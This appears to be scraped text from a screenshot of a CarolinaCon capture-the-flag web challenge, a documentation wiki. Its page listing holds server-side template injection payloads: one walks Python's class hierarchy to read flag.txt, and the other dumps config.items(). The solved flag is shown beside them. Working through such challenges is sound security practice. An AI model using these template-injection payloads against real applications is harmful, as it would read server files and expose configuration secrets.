 Not Secure challenges.carolinacon.org:8011/page/8
Docs
Search documentation...
API Guidelines (Session
0c79c437)
Markdown Guide
(Session 0c79c437)
Welcome to DevDocs
(Session 0c79c437)
foo
foo1
foo2
{{
''.__class__.__mro__[1].__subclas
[40]('flag.txt').read() }}
{{config.items()}}
foo2
Edit Page
cc_ctf{bad_pages_many_bad_pages}
Last modified: 2024-11-03 16:35:26
Template: custom